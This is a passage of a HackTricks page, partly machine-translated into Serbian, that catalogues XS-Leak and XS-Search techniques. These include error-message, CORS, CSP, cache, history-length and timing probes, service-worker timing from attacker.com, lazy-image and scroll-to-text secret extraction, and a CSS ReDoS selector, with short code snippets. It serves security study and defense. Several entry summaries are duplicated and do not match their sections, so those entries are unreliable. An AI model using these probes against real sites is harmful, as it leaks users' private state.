if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
The MediaError интерфејс има својство поруке које јединствено идентификује ресурсе који се успешно учитавају са различитим низом. Нападач може искористити ову функцију посматрајући садржај поруке, чиме може закључити статус одговора крос-изворног ресурса.
CORS Greška
- Методе укључивања: Fetch API
- Уочљива разлика: Заглавље
- Више информација: https://xsinator.com/paper.pdf (5.3)
- Резиме: У Безбедносним Тврђењима (SA), CORS поруке о грешкама ненамерно откривају пуни URL преусмерених захтева.
- Пример кода: https://xsinator.com/testing.html#CORS%20Error%20Leak
Ова техника омогућава нападачу да извуче одредиште преусмеравања крос-изворне локације искоришћавајући начин на који Webkit-базирани прегледачи обрађују CORS захтеве. Конкретно, када се CORS-ом омогућен захтев шаље на циљну локацију која издаје преусмеравање на основу стања корисника, а прегледач касније одбије захтев, пуни URL циља преусмеравања се открива у поруци о грешци. Оva рањивост не само да открива чињеницу о преусмеравању, већ и открива крајњу тачку преусмеравања и све осетљиве параметре упита које може садржати.
SRI Greška
- Методе укључивања: Fetch API
- Уочљива разлика: Заглавље
- Више информација: https://xsinator.com/paper.pdf (5.3)
- Резиме: У Безбедносним Тврђењима (SA), CORS поруке о грешкама ненамерно откривају пуни URL преусмерених захтева.
- Пример кода: https://xsinator.com/testing.html#SRI%20Error%20Leak
Нападач може искористити опширне поруке о грешкама да закључи величину крос-изворних одговора. Ово је могуће због механизма Интегритета Подресурса (SRI), који користи атрибут интегритета да потврди да ресурси преузети, често из CDN-ова, нису изменјени. Да би SRI радио на крос-изворним ресурсима, они морају бити CORS-ом омогућени; у противном, нису подложни проверама интегритета. У Безбедносним Тврђењима (SA), слично као CORS грешка XS-Leak, порука о грешци може бити ухваћена након што захтев за преузимање са атрибутом интегритета не успе. Нападачи могу намерно изазвати ову грешку додељујући лажну хеш вредност атрибуту интегритета било ког захтева. У SA, резултујућа порука о грешци ненамерно открива дужину садржаја захтеваног ресурса. Ово curenje информација омогућава нападачу да разликује варијације у величини одговора, отварајући пут за сложене XS-Leak нападе.
CSP Повреда/Детекција
- Методе укључивања: Поп-уп прозори
- Уочљива разлика: Код статуса
- Више информација: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Резиме: Дозвољавајући само веб локацију жртве у CSP-у, ако покуша да преусмери на другу домену, CSP ће активирати уочљиву грешку.
- Пример кода: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
XS-Leak може користити CSP за детекцију да ли је крос-изворна локација преусмерена на другу локацију. Овај leak може детектовати преусмеравање, али поред тога, домен циља преусмеравања се открива. Основна идеја овог напада је да дозволи циљни домен на локацији нападача. Када се изда захтев за циљни домен, он преусмерава на крос-изворни домен. CSP блокира приступ томе и генерише извештај о повреди који се користи као техника curenja. У зависности од прегледача, овaj извештај може открити циљну локацију преусмеравања.
Модерни прегледачи неће указати на URL на који је преусмерено, али и даље можете детектовати да је преусмеравање крос-изворно активирано.
Cache
- Методе укључивања: Фреймови, Поп-уп прозори
- Уочљива разлика: Садржај странице
- Више информација: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Резиме: Очистите датотеку из кеша. Отвара циљну страницу проверава да ли је датотека присутна у кешу.
- Пример кода:
Прегледачи могу користити један делјени кеш за све веб локације. Без обзира на њихов извор, могуће је закључити да ли је циљна страница захтевала одређену датотеку.
Ако страница учита слику само ако је корисник пријављен, можете неважећи ресурс (тако да више није кеширан ако је био, погледајте више информација), извршити захтев који би могао учитати тај ресурс и покушати да учита ресурс са лошим захтевом (нпр. користећи прекомерно дуг заглавље реферера). Ако учитавање ресурса није активирало ниједну грешку, то је зато што је кеширан.
CSP Директива
- Методе укључивања: Фреймови
- Уочљива разлика: Заглавље
- Више информација: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Резиме: CSP заглавље директиве могу се испитати користећи CSP iframe атрибут, откривајући детаље политике.
- Пример кода: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Нова функција у Google Chrome (GC) омогућава веб страницама да предложе Политику Безбедности Садржаја (CSP) постављањем атрибута на iframe елемент, са директивама политике које се преносе заједно са HTTP захтевом. Обично, уграђени садржај мора да овласти ово преко HTTP заглавља, или ће се показати страница о грешци. Међутим, ако је iframe већ под управом CSP-а и ново предложена политика није строжа, страница ће се учитати нормално. Овај механизам отвара пут за нападача да открије специфичне CSP директиве крос-изворне странице идентификовањем странице о грешци. Иако је ова рањивост обележена као исправљена, наша открића откривају нову технику curenja способну да детектује страницу о грешци, што сугерише да проблем није никада у потпуности решен.
CORP
- Методе укључивања: Fetch API
- Уочљива разлика: Заглавље
- Више информација: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Резиме: Ресурси заштићени Политиком Ресурса Крос-Извора (CORP) ће изазвати грешку када се преузму из недозвољеног извора.
- Пример кода: https://xsinator.com/testing.html#CORP%20Leak
CORP заглавље је релативно нова функција безбедности веб платформе која, када је постављена, блокира крос-изворне захтеве без CORS-а за дати ресурс. Присуство заглавља може се детектовати, јер ресурс заштићен CORP-ом изазива грешку када се преузме.
CORB
- Методе укључивања: HTML Елементи
- Уочљива разлика: Заглавља
- Више информација: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Резиме: CORB може дозволити нападачима да детектују када је
nosniffзаглавље присутно у захтеву. - Пример кода: https://xsinator.com/testing.html#CORB%20Leak
Проверите линк за више информација о нападу.
CORS грешка на конфигурацији одраза порекла
- Методе укључивања: Fetch API
- Уочљива разлика: Заглавља
- Више информација: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Резиме: Ако се заглавље Origin одражава у заглављу
Access-Control-Allow-Origin, могуће је проверити да ли је ресурс већ у кешу. - Пример кода: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
У случају да се Origin заглавље одражава у заглављу Access-Control-Allow-Origin, нападач може злоупотребити ово понашање да покуша да преузме ресурс у CORS режиму. Ако грешка није активирана, то значи да је исправно преузета са веба, ако је грешка активирана, то је зато што је приступљена из кеша (грешка се појављује јер кеш чува одговор са CORS заглављем које дозвољава оригиналну домену, а не домену нападача).
Имајте на уму да ако порекло није одражено, али је кориштена замена (Access-Control-Allow-Origin: *), ово неће функционисати.
Техника читљивих атрибута

Fetch Преусмеравање
- Методе укључивања: Fetch API
- Уочљива разлика: Код статуса
- Више информација: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Резиме: GC и SA омогућавају проверу типа одговора (opaque-redirect) након што је преусмеравање завршено.
- Пример кода: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
Подношењем захтева користећи Fetch API са redirect: "manual" и другим параметрима, могуће је прочитати атрибут response.type и ако је једнак opaqueredirect, онда је одговор био преусмеравање.
COOP
- Методе укључивања: Поп-уп прозори
- Уочљива разлика: Заглавље
- Више информација: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Резиме: Странице заштићене Политиком Отварача Крос-Извора (COOP) спречавају приступ из крос-изворних интеракција.
- Пример кода: https://xsinator.com/testing.html#COOP%20Leak
Нападач може закључити присуство заглавља Политике Отварача Крос-Извора (COOP) у крос-изворном HTTP одговору. COOP се користи од стране веб апликација да спречи спољне локације да добију произвољне референце на прозоре. Видљивост овог заглавља може се утврдити покушавањем да се приступи contentWindow референци. У сценаријима где се COOP примењује условно, opener својство постаје индикатор: оно је неодређено када је COOP активан, а одређено у његовом одсуству.
Максимална дужина URL - Серверска страна
- Методе укључивања: Fetch API, HTML Елементи
- Уочљива разлика: Код статуса / Садржај
- Више информација: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Резиме: Детектујте разлике у одговорима јер дужина одговора преусмеравања може бити превелика да сервер одговори грешком и генерише упозорење.
- Пример кода: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Ако серверско преусмеравање користи кориснички унос у преусмеравању и додатне податке. Могуће је детектовати ово понашање јер обично сервери имају ограничење дужине захтева. Ако је кориснички податак те дужине - 1, јер преусмеравање користи те податке и додаје нешто додатно, изазваће грешку детектујућу преко догађаја о грешкама.
Ако можете на неки начин поставити колачиће кориснику, можете такође извршити овај напад постављањем довољно колачића (колачић бомба) тако да са увећаном величином одговора исправног одговора буде изазвана грешка. У овом случају, запамтите да ако активирате овај захтев са исте локације, <script> ће аутоматски послати колачиће (тако да можете проверити грешке).
Пример колачић бомбе + XS-Search може се наћи у Намераној решењу овог извештаја: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None или да буде у истом контексту обично је потребно за ову врсту напада.
Максимална дужина URL - Клијентска страна
- Методе укључивања: Поп-уп прозори
- Уочљива разлика: Код статуса / Садржај
- Више информација: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Резиме: Детектујте разлике у одговорима јер дужина одговора преусмеравања може бити превелика за захтев да се примети разлика.
- Пример кода: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Према Chromium документацији, максимална дужина URL-а у Chrome-у је 2MB.
Уопштено, веб платформа нема ограничења на дужину URL-ова (иако је 2^31 уобичајено ограничење). Chrome ограничава URL-ове на максималну дужину од 2MB из практичних разлога и да избегне проблеме са одбијањем услуге у интер-процесној комуникацији.
Стога, ако преусмерени URL одговори буде већи у једном од случајева, могуће је учинити да се преусмери са URL-ом већим од 2MB да би се достигло ограничење дужине. Када се то догоди, Chrome приказује страницу about:blank#blocked.
Уочљива разлика је да ако је преусмеравање било завршено, window.origin избацује грешку јер крос-извор не може да приступи тим информацијама. Међутим, ако је ограничење било **** достигнуто и учитана страница је about:blank#blocked, origin прозора остаје онај родитељ, што је приступачна информација.
Све додатне информације потребне за достићи 2MB могу се додати преко хаша у иницијалном URL-у тако да ће бити коришћене у преусмеравању.
{% content-ref url="url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Максимални преусмеравања
- Методе укључивања: Fetch API, Фреймови
- Уочљива разлика: Код статуса
- Више информација: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Резиме: Искористите ограничење преусмеравања прегледача да утврдите да ли је дошло до преусмеравања URL-а.
- Пример кода: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Ако је максимални број преусмеравања које прегледач може да прати 20, нападач би могао покушати да учита своју страницу са 19 преусмеравања и на крају пошаље жртву на тестираној страници. Ако се грешка активира, онда је страница покушавала да преусмери жртву.
Дужина историје
- Методе укључивања: Фреймови, Поп-уп прозори
- Уочљива разлика: Преусмеравања
- Више информација: https://xsleaks.dev/docs/attacks/navigations/
- Резиме: JavaScript код манипулише историјом прегледача и може се приступити својству дужине.
- Пример кода: https://xsinator.com/testing.html#History%20Length%20Leak
History API омогућава JavaScript коду да манипулише историјом прегледача, која чува странице које је корисник посетио. Нападач може користити својство дужине као метод укључивања: за детекцију JavaScript и HTML навигације.
Проверавајући history.length, терајући корисника да наведе на страницу, враћајући се назад на исто порекло и проверавајући нову вредност history.length.
Дужина историје са истим URL-ом
- Методе укључивања: Фреймови, Поп-уп прозори
- Уочљива разлика: Ако је URL исти као погодио
- Резиме: Могуће је погодити да ли се локација фрејма/поп-упа налази на одређеном URL-у злоупотребом дужине историје.
- Пример кода: Испод
Нападач би могао користити JavaScript код да манипулише локацијом фрејма/поп-упа на погодио и одмах промени на about:blank. Ако се дужина историје повећала, то значи да је URL био тачан и да је имао времена да порасте јер URL није поново учитан ако је исти. Ако се није повећала, то значи да је покушао да учита погодио URL, али зато што смо одмах после учитали about:blank, дужина историје никада није повећана при учитавању погодио URL.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Frame Counting
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Page Content
- More info: https://xsleaks.dev/docs/attacks/frame-counting/
- Summary: Procena količine iframe elemenata inspekcijom
window.lengthsvojstva. - Code Example: https://xsinator.com/testing.html#Frame%20Count%20Leak
Brojanje broja okvira na webu otvorenog putem iframe ili window.open može pomoći u identifikaciji statusa korisnika na toj stranici.
Štaviše, ako stranica uvek ima isti broj okvira, kontinuirano proveravanje broja okvira može pomoći u identifikaciji obraza koji može otkriti informacije.
Primer ove tehnike je da se u chrome-u, PDF može otkriti pomoću brojanja okvira jer se embed koristi interno. Postoje Open URL Parameters koji omogućavaju određenu kontrolu nad sadržajem kao što su zoom, view, page, toolbar gde bi ova tehnika mogla biti zanimljiva.
HTMLElements
- Inclusion Methods: HTML Elements
- Detectable Difference: Page Content
- More info: https://xsleaks.dev/docs/attacks/element-leaks/
- Summary: Pročitajte otkrivenu vrednost da biste razlikovali između 2 moguća stanja
- Code Example: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
Curjenje informacija kroz HTML elemente je zabrinjavajuće u web bezbednosti, posebno kada se dinamički medijski fajlovi generišu na osnovu korisničkih informacija, ili kada se dodaju vodeni žigovi, menjajući veličinu medija. Ovo mogu iskoristiti napadači da razlikuju između mogućih stanja analizirajući informacije koje izlažu određeni HTML elementi.
Information Exposed by HTML Elements
- HTMLMediaElement: Ovaj element otkriva
durationibufferedvreme medija, koja se mogu pristupiti putem njegovog API-ja. Pročitajte više o HTMLMediaElement - HTMLVideoElement: Otkriva
videoHeightivideoWidth. U nekim pregledačima, dodatna svojstva kao što suwebkitVideoDecodedByteCount,webkitAudioDecodedByteCount, iwebkitDecodedFrameCountsu dostupna, nudeći dublje informacije o sadržaju medija. Pročitajte više o HTMLVideoElement - getVideoPlaybackQuality(): Ova funkcija pruža detalje o kvalitetu reprodukcije videa, uključujući
totalVideoFrames, što može ukazivati na količinu obrađenih video podataka. Pročitajte više o getVideoPlaybackQuality() - HTMLImageElement: Ovaj element otkriva
heightiwidthslike. Međutim, ako je slika nevažeća, ova svojstva će vratiti 0, a funkcijaimage.decode()će biti odbijena, što ukazuje na neuspeh učitavanja slike. Pročitajte više o HTMLImageElement
CSS Property
- Inclusion Methods: HTML Elements
- Detectable Difference: Page Content
- More info: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Summary: Identifikujte varijacije u stilizovanju web stranice koje se koreliraju sa stanjem ili statusom korisnika.
- Code Example: https://xsinator.com/testing.html#CSS%20Property%20Leak
Web aplikacije mogu menjati stilizovanje web stranice u zavisnosti od statusa korisnika. CSS fajlovi sa različitih domena mogu biti ugrađeni na stranici napadača pomoću HTML link elementa, a pravila će biti primenjena na stranicu napadača. Ako stranica dinamički menja ova pravila, napadač može otkriti ove razlike u zavisnosti od stanja korisnika.
Kao tehnika curenja, napadač može koristiti window.getComputedStyle metodu da pročita CSS svojstva određenog HTML elementa. Kao rezultat, napadač može čitati proizvoljna CSS svojstva ako su poznati pogođeni element i naziv svojstva.
CSS History
- Inclusion Methods: HTML Elements
- Detectable Difference: Page Content
- More info: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Summary: Otkrivanje da li je stil
:visitedprimenjen na URL koji ukazuje da je već posetjen - Code Example: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Prema ovome, ovo ne funkcioniše u headless Chrome-u. {% endhint %}
CSS :visited selektor se koristi za stilizovanje URL-ova drugačije ako su prethodno posetili korisnik. U prošlosti, getComputedStyle() metoda se mogla koristiti za identifikaciju ovih razlika u stilu. Međutim, moderni pregledači su implementirali bezbednosne mere kako bi sprečili ovu metodu da otkrije stanje linka. Ove mere uključuju uvek vraćanje izračunatog stila kao da je link posetjen i ograničavanje stilova koji se mogu primeniti sa :visited selektorom.
Uprkos ovim ograničenjima, moguće je indirektno razaznati posetjeno stanje linka. Jedna tehnika uključuje prevaru korisnika da interaguje sa područjem koje je pogođeno CSS-om, posebno koristeći mix-blend-mode svojstvo. Ovo svojstvo omogućava mešanje elemenata sa njihovom pozadinom, potencijalno otkrivajući posetjeno stanje na osnovu interakcije korisnika.
Pored toga, otkrivanje se može postići bez korisničke interakcije iskorišćavanjem vremena renderovanja linkova. Pošto pregledači mogu renderovati posetjene i neposetjene linkove drugačije, to može uvesti merljivu vremensku razliku u renderovanju. Dokaz koncepta (PoC) je pomenut u Chromium izveštaju o grešci, demonstrirajući ovu tehniku koristeći više linkova kako bi pojačali vremensku razliku, čime se posetjeno stanje može otkriti analizom vremena.
Za više detalja o ovim svojstvima i metodama, posetite njihove stranice dokumentacije:
:visited: MDN DocumentationgetComputedStyle(): MDN Documentationmix-blend-mode: MDN Documentation
ContentDocument X-Frame Leak
- Inclusion Methods: Frames
- Detectable Difference: Headers
- More info: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Summary: U Google Chrome-u, prikazuje se posvećena stranica greške kada je stranica blokirana za umetanje na stranici različitog porekla zbog X-Frame-Options ograničenja.
- Code Example: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
U Chrome-u, ako je stranica sa X-Frame-Options zaglavljem postavljenim na "deny" ili "same-origin" umetnuta kao objekat, pojavljuje se stranica greške. Chrome jedinstveno vraća prazan dokument objekat (umesto null) za contentDocument svojstvo ovog objekta, za razliku od iframe-ova ili drugih pregledača. Napadači bi mogli iskoristiti ovo otkrivanjem praznog dokumenta, potencijalno otkrivajući informacije o stanju korisnika, posebno ako programeri dosledno ne postavljaju X-Frame-Options zaglavlje, često zanemarujući stranice greške. Svest i dosledna primena bezbednosnih zaglavlja su ključni za sprečavanje ovakvih curenja.
Download Detection
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Headers
- More info: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Summary: Napadač može da razazna preuzimanje fajlova koristeći iframe; nastavak dostupnosti iframe-a implicira uspešno preuzimanje fajla.
- Code Example: https://xsleaks.dev/docs/attacks/navigations/#download-bar
Content-Disposition zaglavlje, posebno Content-Disposition: attachment, naređuje pregledaču da preuzme sadržaj umesto da ga prikaže inline. Ovo ponašanje se može iskoristiti za otkrivanje da li korisnik ima pristup stranici koja pokreće preuzimanje fajla. U Chromium-baziranim pregledačima, postoji nekoliko tehnika za otkrivanje ovog ponašanja preuzimanja:
- Praćenje trake za preuzimanje:
- Kada se fajl preuzme u Chromium-baziranim pregledačima, traka za preuzimanje se pojavljuje na dnu prozora pregledača.
- Praćenjem promena u visini prozora, napadači mogu da zaključe da se traka za preuzimanje pojavila, što sugeriše da je preuzimanje pokrenuto.
- Navigacija preuzimanja sa iframe-ovima:
- Kada stranica pokrene preuzimanje fajla koristeći
Content-Disposition: attachmentzaglavlje, to ne izaziva događaj navigacije. - Učitavanjem sadržaja u iframe i praćenjem događaja navigacije, moguće je proveriti da li sadržaj uzrokuje preuzimanje fajla (nema navigacije) ili ne.
- Navigacija preuzimanja bez iframe-ova:
- Slično tehnici iframe-a, ova metoda uključuje korišćenje
window.openumesto iframe-a. - Praćenje događaja navigacije u novootvorenom prozoru može otkriti da li je preuzimanje fajla pokrenuto (nema navigacije) ili se sadržaj prikazuje inline (navigacija se dešava).
U scenarijima gde samo prijavljeni korisnici mogu pokrenuti takva preuzimanja, ove tehnike se mogu koristiti za indirektno zaključivanje o stanju autentifikacije korisnika na osnovu odgovora pregledača na zahtev za preuzimanje.
Partitioned HTTP Cache Bypass
- Inclusion Methods: Pop-ups
- Detectable Difference: Timing
- More info: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Summary: Napadač može da razazna preuzimanje fajlova koristeći iframe; nastavak dostupnosti iframe-a implicira uspešno preuzimanje fajla.
- Code Example: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (iz https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
Zato je ova tehnika zanimljiva: Chrome sada ima particionisanje keša, a ključ keša novootvorene stranice je: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx), ali ako otvorim ngrok stranicu i koristim fetch u njoj, ključ keša će biti: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), ključ keša je različit, tako da se keš ne može deliti. Više detalja možete pronaći ovde: Sticanje bezbednosti i privatnosti deljenjem keša
(Komentar iz ovde)
{% endhint %}
Ako sajt example.com uključuje resurs sa *.example.com/resource, tada će taj resurs imati isti ključ keša kao da je resurs direktno zatražen kroz navigaciju na vrhunskom nivou. To je zato što se ključ keša sastoji od vrhunskog eTLD+1 i okvira eTLD+1.
Pošto je pristup kešu brži od učitavanja resursa, moguće je pokušati da promenite lokaciju stranice i otkažete je 20ms (na primer) nakon toga. Ako je poreklo promenjeno nakon zaustavljanja, to znači da je resurs bio keširan.
Ili možete jednostavno poslati neki fetch na potencijalno keširanu stranicu i izmeriti vreme koje je potrebno.
Manual Redirect
- Inclusion Methods: Fetch API
- Detectable Difference: Redirects
- More info: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Summary: Moguće je saznati da li je odgovor na fetch zahtev preusmeravanje
- Code Example:
Fetch with AbortController
- Inclusion Methods: Fetch API
- Detectable Difference: Timing
- More info: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Summary: Moguće je pokušati učitati resurs i prekinuti pre nego što se učita. U zavisnosti od toga da li je greška izazvana, resurs je bio ili nije bio keširan.
- Code Example: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
Koristite fetch i setTimeout sa AbortController da otkrijete da li je resurs keširan i da izbacite određeni resurs iz keša pregledača. Štaviše, proces se odvija bez keširanja novog sadržaja.
Script Pollution
- Inclusion Methods: HTML Elements (script)
- Detectable Difference: Page Content
- More info: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Summary: Moguće je prepisati ugrađene funkcije i pročitati njihove argumente čak i iz cross-origin skripte (koja se ne može direktno pročitati), što može otkriti dragocene informacije.
- Code Example: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Service Workers
- Inclusion Methods: Pop-ups
- Detectable Difference: Page Content
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Summary: Merenje vremena izvršenja web-a koristeći servisne radnike.
- Code Example:
U datom scenariju, napadač preuzima inicijativu da registruje servisnog radnika unutar jednog od svojih domena, konkretno "attacker.com". Zatim, napadač otvara novi prozor na ciljanom veb sajtu iz glavnog dokumenta i naređuje servisnom radniku da započne tajmer. Dok se novi prozor učitava, napadač navigira referencom dobijenom u prethodnom koraku na stranicu kojom upravlja servisni radnik.
Po dolasku zahteva pokrenutog u prethodnom koraku, servisni radnik odgovara sa 204 (No Content) status kodom, efikasno prekidajući proces navigacije. U tom trenutku, servisni radnik beleži merenje sa tajmera pokrenutog ranije u drugom koraku. Ovo merenje je pod uticajem trajanja JavaScript-a koje uzrokuje kašnjenja u procesu navigacije.
{% hint style="warning" %} U merenju vremena izvršenja moguće je eliminisati mrežne faktore kako bi se dobila preciznija merenja. Na primer, učitavanjem resursa koji se koriste na stranici pre njenog učitavanja. {% endhint %}
Fetch Timing
- Inclusion Methods: Fetch API
- Detectable Difference: Timing (generalno zbog sadržaja stranice, status koda)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Summary: Koristite performance.now() za merenje vremena potrebnog za izvršavanje zahteva. Mogu se koristiti i drugi satovi.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Cross-Window Timing
- Inclusion Methods: Pop-ups
- Detectable Difference: Timing (generalno zbog sadržaja stranice, status koda)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Summary: Koristite performance.now() za merenje vremena potrebnog za izvršavanje zahteva koristeći
window.open. Mogu se koristiti i drugi satovi. - Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Koristite Trickest za lako kreiranje i automatizaciju radnih tokova pokretanih najnaprednijim alatima zajednice.
Pribavite pristup danas:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Sa HTML ili Re Injekcijom
Ovde možete pronaći tehnike za eksfiltraciju informacija iz cross-origin HTML injektovanjem HTML sadržaja. Ove tehnike su zanimljive u slučajevima kada iz bilo kog razloga možete injektovati HTML, ali ne možete injektovati JS kod.
Dangling Markup
{% content-ref url="../dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Image Lazy Loading
Ako trebate eksfiltrirati sadržaj i možete dodati HTML pre tajne, trebali biste proveriti uobičajene tehnike visećeg markup-a.
Međutim, ako iz bilo kog razloga MORATE to učiniti karakter po karakter (možda je komunikacija putem keširanja), možete koristiti ovu trik.
Slike u HTML-u imaju atribut "loading" čija vrednost može biti "lazy". U tom slučaju, slika će se učitati kada se pogleda, a ne dok se stranica učitava:
<img src=/something loading=lazy >
Zato, ono što možete da uradite je da dodate puno bespotrebnih karaktera (Na primer hiljade "W") da popunite veb stranicu pre tajne ili dodate nešto poput <br><canvas height="1850px"></canvas><br>.
Tada, ako na primer naša injekcija pojavi pre zastavice, slika će biti učitana, ali ako se pojavi posle zastavice, zastavica + bespotrebni karakteri će sprečiti da se učita (biće potrebno da eksperimentišete sa tim koliko bespotrebnih karaktera da stavite). Ovo se desilo u ovoj analizi.
Druga opcija bi bila da koristite scroll-to-text-fragment ako je dozvoljeno:
Scroll-to-text-fragment
Međutim, možete da naterate bot da pristupi stranici sa nečim poput
#:~:text=SECR
Dakle, veb stranica će biti nešto poput: https://victim.com/post.html#:~:text=SECR
Gde post.html sadrži napadničke junk karaktere i sliku koja se učitava lenjo, a zatim se dodaje tajna bota.
Ovaj tekst će omogućiti botu da pristupi bilo kojem tekstu na stranici koji sadrži tekst SECR. Pošto je taj tekst tajna i nalazi se ispod slike, slika će se učitati samo ako je pogodjena tajna. Tako imate svoj orakl za ekstrakciju tajne karakter po karakter.
Neki primer koda za iskorišćavanje ovoga: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Učitavanje slika na osnovu vremena
Ako nije moguće učitati eksternu sliku koja bi napadaču ukazala da je slika učitana, druga opcija bi bila da se pokuša pogoditi karakter nekoliko puta i meriti to. Ako se slika učita, svi zahtevi bi trajali duže nego ako se slika ne učita. Ovo je korišćeno u rešenju ovog izveštaja sažeto ovde:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="../regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Ako se koristi jQuery(location.hash), moguće je saznati putem vremena da li neki HTML sadržaj postoji, to je zato što ako selektor main[id='site-main'] ne odgovara, ne mora da proverava ostatak selektora:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
CSS Injection
{% content-ref url="css-injection/" %} css-injection {% endcontent-ref %}
Defenses
Postoje preporučene mere zaštite na https://xsinator.com/paper.pdf kao i u svakoj sekciji wiki https://xsleaks.dev/. Pogledajte tamo za više informacija o tome kako se zaštititi od ovih tehnika.
References
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}